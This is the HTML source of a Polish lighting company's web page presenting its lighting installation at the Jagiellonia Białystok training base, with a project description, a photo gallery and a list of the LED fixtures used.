

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxiona.pl/realizacja/baza-treningowa-jagiellonii/
body_size: 6786
content:

<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Nunito:400,700,900&display=swap&subset=latin-ext" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/tiny-slider.css">
  <title>Baza Treningowa Jagiellonii &#8211; Luxiona</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="pl" href="https://luxiona.pl/realizacja/baza-treningowa-jagiellonii/" />
<link rel="alternate" hreflang="en" href="https://luxiona.pl/en/realizacja/baza-treningowa-jagiellonii/" />
<link rel="alternate" hreflang="de" href="https://luxiona.pl/de/realizacja/baza-treningowa-jagiellonii/" />
<link rel="alternate" hreflang="x-default" href="https://luxiona.pl/realizacja/baza-treningowa-jagiellonii/" />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxiona.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxiona.pl%2Frealizacja%2Fbaza-treningowa-jagiellonii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxiona.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxiona.pl%2Frealizacja%2Fbaza-treningowa-jagiellonii%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://luxiona.pl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://luxiona.pl/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='luxiona-css' href='https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/style.bundle.css' type='text/css' media='all' />
<link rel='stylesheet' id='luxiona2-css' href='https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=5.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://luxiona.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://luxiona.pl/wp-json/" /><link rel="canonical" href="https://luxiona.pl/realizacja/baza-treningowa-jagiellonii/" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,40;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular realizacja-template-default single single-realizacja postid-415 wp-theme-luxiona-themev1-1-6">

<div class="container top mt-3 mb-1">
  <div class="row">
    <div class="col-12 text-right">
      
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pl wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://luxiona.pl/realizacja/baza-treningowa-jagiellonii/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">polski</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://luxiona.pl/en/realizacja/baza-treningowa-jagiellonii/" class="wpml-ls-link" role="menuitem"  aria-label="Przełącz na english" title="Przełącz na english" >
                    <span class="wpml-ls-display">english</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://luxiona.pl/de/realizacja/baza-treningowa-jagiellonii/" class="wpml-ls-link" role="menuitem"  aria-label="Przełącz na deutsch" title="Przełącz na deutsch" >
                    <span class="wpml-ls-display">deutsch</span></a>
			</li></ul>
</div>
    </div>
  </div>
</div>
<nav id="navbar" class="navbar navbar-expand-lg navbar-light">
  <div class="container">

        <a class="navbar-brand" href="https://luxiona.pl/"><img src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/luxiona-poland.svg" class="img-fluid logo"></a>
    
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarDropdown" aria-controls="navbarDropdown" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>

    <div class="collapse navbar-collapse" id="navbarDropdown">
      <ul id="menu-main-menu" class="navbar-nav ml-auto mt-2 mt-lg-0 "><li  id="menu-item-3899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item nav-item-3899"><a href="https://luxiona.pl/" class="nav-link">Home</a></li>
<li  id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-14"><a href="/oferta/" class="nav-link">Oferta</a></li>
<li  id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3067"><a href="https://luxiona.pl/o-nas/" class="nav-link">O nas</a></li>
<li  id="menu-item-20" class="menu-item menu-item-type-post_type_archive menu-item-object-realizacja nav-item nav-item-20"><a href="https://luxiona.pl/realizacja/" class="nav-link">Realizacje</a></li>
<li  id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item nav-item-1525"><a href="https://luxiona.pl/aktualnosci/" class="nav-link">Aktualności</a></li>
<li  id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2997"><a href="https://luxiona.pl/kariera/" class="nav-link">Kariera</a></li>
<li  id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-4053"><a href="https://luxiona.pl/do-pobrania/" class="nav-link">Do pobrania</a></li>
<li  id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2998"><a href="https://luxiona.pl/kontakt/" class="nav-link">Kontakt</a></li>
</ul>
          
    </div>

  </div>
</nav>

 

<main id="main" class="container">
  <div class="row">
  <div class="col-12">
  <div class="breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://luxiona.pl" itemprop="item"><span itemprop="name" class="px-3"> <i class="fas fa-home"></i></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://luxiona.pl/realizacja/" itemprop="item">
          <span itemprop="name">Realizacje</span></a><meta itemprop="position" content="2" /></li>><li itemprop="itemListElement" itemscope
              itemtype="http://schema.org/ListItem"><a itemprop="item"><span itemprop="name">Baza Treningowa Jagiellonii</a></span><meta itemprop="position" content="3" /></li></ul></div>  </div>
    <div class="col-sm">
      <div id="content" role="main">
        
  <article role="article" id="post_415" class="post-415 realizacja type-realizacja status-publish has-post-thumbnail hentry realizacje-obiekty-sportowe">
    <section class="row mb-5">
        <div class="col-lg-5">
            <h1>Baza Treningowa Jagiellonii</h1>
            <h4 class="localization mb-4">Lokalizacja: Białystok, Polska</h4>
            <p>Obiekt otwarty w czerwcu 2019 to ośrodek treningowy Jagiellonii Białystok, gdzie trenują drużyny dziecięce i młodzieżowe, jak również pierwszy zespół na co dzień występujący w najwyższej klasie rozgrywkowej w naszym kraju &#8211; Ekstraklasie. Nasza firma oświetliła tutaj cały budynek począwszy od sali rozgrzewek, poprzez szatnie i zaplecza sanitarne aż do biur. Jednak zdecydowanie najbardziej efektowne są sala konferencyjna i hol wejściowy. Do podwieszanych sześciokątnych płyt dobrano oprawy o takim samym kształcie &#8211; Artshape Six LED w wersji Edge (świecenie ramion figury) oraz w wersji Full (świecenie całą powierzchnią).</p>
        </div>
        <div class="col-lg-7 gallery">
        <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03707-1110x740.jpg">  
          <img width="1110" height="740" src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03707-1110x740.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://luxiona.pl/wp-content/uploads/2019/12/DSC03707-1110x740.jpg 1110w, https://luxiona.pl/wp-content/uploads/2019/12/DSC03707-450x300.jpg 450w, https://luxiona.pl/wp-content/uploads/2019/12/DSC03707-768x512.jpg 768w, https://luxiona.pl/wp-content/uploads/2019/12/DSC03707.jpg 1300w" sizes="(max-width: 1110px) 100vw, 1110px" />        </a>      
        </div>
    </section>
    <div class="row">
        <div class="col-12">
            <h2 class="used-holders mb-4">Galeria:</h2>
        </div>
        <div class="col-12 mb-5 gallery">
            <div class="row ">
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03707-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03707-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03704-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03704-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03698-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03698-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03699-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03699-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03701-1110x790.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03701-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03703-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03703-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03706-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03706-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03708-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03708-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03711-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03711-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03712-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03712-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03715-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03715-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03718-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03718-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03720-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03720-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03721-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03721-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03726-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03726-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03727-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03727-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                        </div>
        </div>
    </div>
    <div class="row">
        <div class="col-12">
            <h2 class="used-holders mb-4">Produkty użyte w realizacji:</h2>
        </div>
                    <div class="col-lg-2 col-md-4 col-6 used-holders-item">
              <a href="/oferta/oprawy-architektoniczne/artshape-six-led">
                  <img src="https://luxiona.fra1.digitaloceanspaces.com/images/zdjecie-glowne/artshape_six_led.jpg" class="img-fluid" />
                  <p class="holder-name">ARTSHAPE SIX LED</p>
              </a>
              <p class="lslash mt-2">
                <a href="/oferta/oprawy-architektoniczne/artshape-six-led" class="text-dark font-weight-bold">
                  Szczegóły produktu                </a>
              </p>
            </div>              
                        <div class="col-lg-2 col-md-4 col-6 used-holders-item">
              <a href="/oferta/oprawy-do-wbudowania/europanel-led">
                  <img src="https://luxiona.fra1.digitaloceanspaces.com/images/zdjecie-glowne/europanel_led.jpg" class="img-fluid" />
                  <p class="holder-name">EUROPANEL LED</p>
              </a>
              <p class="lslash mt-2">
                <a href="/oferta/oprawy-do-wbudowania/europanel-led" class="text-dark font-weight-bold">
                  Szczegóły produktu                </a>
              </p>
            </div>              
                        <div class="col-lg-2 col-md-4 col-6 used-holders-item">
              <a href="/oferta/oprawy-przemyslowe/rubin-sport-new-led">
                  <img src="https://luxiona.fra1.digitaloceanspaces.com/images/zdjecie-glowne/rubin_sport_new_led.jpg" class="img-fluid" />
                  <p class="holder-name">RUBIN SPORT NEW LED</p>
              </a>
              <p class="lslash mt-2">
                <a href="/oferta/oprawy-przemyslowe/rubin-sport-new-led" class="text-dark font-weight-bold">
                  Szczegóły produktu                </a>
              </p>
            </div>              
                        <div class="col-lg-2 col-md-4 col-6 used-holders-item">
              <a href="/oferta/oprawy-nastropowe/x-line-led">
                  <img src="https://luxiona.fra1.digitaloceanspaces.com/images/zdjecie-glowne/x-line_led.jpg" class="img-fluid" />
                  <p class="holder-name">X-LINE LED</p>
              </a>
              <p class="lslash mt-2">
                <a href="/oferta/oprawy-nastropowe/x-line-led" class="text-dark font-weight-bold">
                  Szczegóły produktu                </a>
              </p>
            </div>              
                </div>
    <footer class="mt-5 border-top pt-3">

    </footer>
  </article>

      </div><!-- /#content -->
    </div>
  </div><!-- /.row -->
</main><!-- /.container -->


<footer id="footer" class="mt-5">

  <div class="container">
    <div class="row justify-content-center mb-5">
    <div class="col-lg-1 col-4 col-md-2">
      <img src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/x.svg" class="img-fluid" />
    </div>
    </div>
      <h4 class="text-center"><b>NEWSLETTER</b></h4><p class="text-center">Jeśli chcą Państwo otrzymywać bieżące informacje o naszej działalności, zapraszamy do zapisania się do naszego newslettera:</p>
    
            <form method="post" action="https://luxiona.pl/wp-admin/admin-ajax.php?action=tnp&amp;na=s" class="tnp-subscription" style="">
<input type="hidden" name="nlang" value="pl">

            <div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>

            <div class="tnp-field tnp-field-checkbox tnp-field-privacy"><input type="checkbox" name="ny" required class="tnp-privacy" id="tnp-2"> <label for="tnp-2">Oświadczam, że zapoznałem/am się z klauzulą informacyjną RODO* i wyrażam zgodę na przetwarzanie przez LUXIONA POLAND S.A. z siedzibą w Jacentowie wprowadzonych przeze mnie danych dla celów marketingowych własnych produktów i usług, w tym przesyłanie Newslettera. Zgoda może być w każdym momencie wycofana.</label></div>
            <div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="ZAPISZ SIĘ" style="">
</div>
</form>
            <p class="rodo-url text-center"><a target="_blank" href="https://wp2.luxiona.pl/wp-content/uploads/2020/12/Obowiązek-informacyjny-dla-przesyłania-informacji-handlowych.pdf" title="* - klauzula informacyjna RODO">* - klauzula informacyjna RODO</a></p>
        <div class="row pt-5 pb-4" id="footer" role="navigation">
      <div class="nav_menu-2 widget_nav_menu col-sm"><h4 class="footer-widget-title">Luxiona</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3899"><a href="https://luxiona.pl/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/oferta/">Oferta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://luxiona.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-realizacja menu-item-20"><a href="https://luxiona.pl/realizacja/">Realizacje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1525"><a href="https://luxiona.pl/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://luxiona.pl/kariera/">Kariera</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://luxiona.pl/do-pobrania/">Do pobrania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://luxiona.pl/kontakt/">Kontakt</a></li>
</ul></div></div><div class="nav_menu-3 widget_nav_menu col-sm"><h4 class="footer-widget-title">O nas</h4><div class="menu-footer-about-us-container"><ul id="menu-footer-about-us" class="menu"><li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a href="https://luxiona.pl/o-nas/">O nas</a></li>
<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://luxiona.pl/o-nas/projekty-oswietlenia/">Projekty oświetlenia</a></li>
<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://luxiona.pl/o-nas/siec-sprzedazy/">Sieć sprzedaży</a></li>
<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3990"><a href="https://luxiona.pl/o-nas/ogolne-warunki-gwarancji/">Ogólne warunki gwarancji</a></li>
<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a href="https://luxiona.pl/do-pobrania/">Do pobrania</a></li>
<li id="menu-item-8003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8003"><a href="https://luxiona.pl/rodo/">RODO</a></li>
</ul></div></div><div class="widget_text custom_html-3 widget_custom_html col-sm"><h4 class="footer-widget-title">Kontakt</h4><div class="textwidget custom-html-widget"><p class="text-right">
	<strong>Siedziba Zarządu / Biuro Handlowe</strong><br />
	ul. Komitetu Obrony Robotników 48<br />
	02-146 Warszawa<br />
	Tel: <strong>+48 22 721 72 72</strong><br />
	E-mail:<a href="mailto:sekretariat@luxiona.com"><strong>sekretariat@luxiona.com</strong></a>
</p></div></div>    </div>
    
  </div>

</footer>


<div class="container">
  <div class="row">
    <div class="col-12 text-center">
      <p><strong>Wszystkie prawa zastrzeżone. © Luxiona</strong></p>
    </div>
  </div>
</div>

<script type="speculationrules">
